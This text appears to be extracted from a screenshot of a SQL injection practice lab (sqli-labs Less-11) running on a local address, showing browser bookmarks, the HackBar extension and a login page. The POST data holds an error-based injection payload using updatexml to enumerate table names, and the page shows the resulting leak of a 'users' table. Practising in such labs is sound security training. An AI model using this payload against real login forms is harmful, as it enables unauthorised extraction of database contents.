 不安全 192.168.31.166:55001/Less-11/
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':users:'
LOGIN ATTEMPT
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.31.166:55001/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema=database() limit
3,1),0x3a),1)# &passwd=admin